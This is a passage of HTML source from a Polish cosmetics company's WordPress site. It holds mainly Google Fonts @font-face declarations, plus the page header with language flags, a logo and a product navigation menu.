  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIizuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRIyzuc1jcELK1Zv4&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VRLSzuc1jcELK1&skey=63d8bfdaaa359390&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMlhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMhhKSbpUVz0Eqq2&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMZhKSbpUVz0Eg&skey=22ddf758bcf1d5cd&v=v34) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="attachment attachment-template-default attachmentid-12077 attachment-jpeg theme-iniya woocommerce-no-js layout-boxed fullwidth-header default sticky-header standard-header header-with-topbar wpb-js-composer js-comp-ver-5.5.5 vc_responsive">


<!-- **Wrapper** -->
<div class="wrapper">
	<div class="inner-wrapper">

		<!-- **Header Wrapper** -->
        		<div id="header-wrapper" class="">
            <!-- **Header** -->
            <header id="header">        	        <div class="top-bar">
            	        <div class="container"><div class="vc-no-left-padding wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='dt-sc-contact-info  type1'><span class='fa fa-phone'> </span>Telefon:  +48 531 782 874</div></div></div></div><div class="vc-no-left-padding alignright wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<a href="/"><img  data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/pl.png?quality=100&f=auto"></noscript></a>  
		<a href="/en"><img data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/gb.png?quality=100&f=auto" /></noscript></a> <a href="/de"><img  data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png' class='lazyload' src='[data-uri]'><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/de.png?quality=100&f=auto"></noscript></a>  <a href="/sp"><img data-src='https://ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/en/wp-content/uploads/2017/12/sp.jpg?quality=100&f=auto" /></noscript></a> <a href="/ru"><img data-src='https://ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2017/12/ru.jpg?quality=100&f=auto" /></noscript></a> 
		</div></div></div>	
                        </div>
                    </div>
            	<!-- **Main Header Wrapper** -->
            	<div id="main-header-wrapper" class="main-header-wrapper">

            		<div class="container">

            			<!-- **Main Header** -->
            			<div class="main-header"><div id="logo">
			<a href="https://ddcosmetics.eu/" title="D&amp;D Cosmetic Collection">
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="normal_logo lazyload" src="[data-uri]" /><noscript><img class="normal_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
				<img   alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" data-src="https://ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg" class="darkbg_logo lazyload" src="[data-uri]" /><noscript><img class="darkbg_logo" src="[data-uri]" alt="D&amp;D Cosmetic Collection" title="D&amp;D Cosmetic Collection" sizes="(max-width: 273px) 100vw, 273px" data-loading="lazy" data-src="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?quality=100&f=auto" data-srcset="https://cdn.statically.io/img/ddcosmetics.eu/wp-content/uploads/2019/03/logo2.png-1.jpg?w=273&quality=100&f=auto 273w,
" /></noscript>
			</a></div>
            				<div id="menu-wrapper" class="menu-wrapper menu-with-splitter">
                            	<div class="dt-menu-toggle" id="dt-menu-toggle">
                                	Menu                                    <span class="dt-menu-toggle-icon"></span>
                                </div><nav id="main-menu" class="menu-header-menu-container"><ul class="menu"><li id="menu-item-11363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/">Home</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-megamenu-parent  megamenu-4-columns-group"><a href="https://ddcosmetics.eu/about-us/">O nas</a></li>
<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0 menu-item-simple-parent"><a>Produkty</a>


<ul class="sub-menu">
	<li id="menu-item-12192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-twarzy/">Pielęgnacja twarzy</a></li>
	<li id="menu-item-12191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-ciala/">Pielęgnacja ciała</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://ddcosmetics.eu/kategoria-produktu/pielegnacja-wlosow/">Pielęgnacja włosów</a></li>
	<li id="menu-item-12190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"></li>
	<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://ddcosmetics.eu/linia-profesjonalna/">Linia profesjonalna</a></li>
</ul>
<a class="dt-menu-expand" href="javascript:void(0)">+</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/marka-wlasna/">Marka własna</a></li>
<li id="menu-item-12311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/wspolpraca/">Współpraca</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent"><a href="https://ddcosmetics.eu/kontakt/">Kontakt</a></li>
</ul></nav>            				</div>            			</div>
            		</div>
            	</div><!-- **Main Header** -->
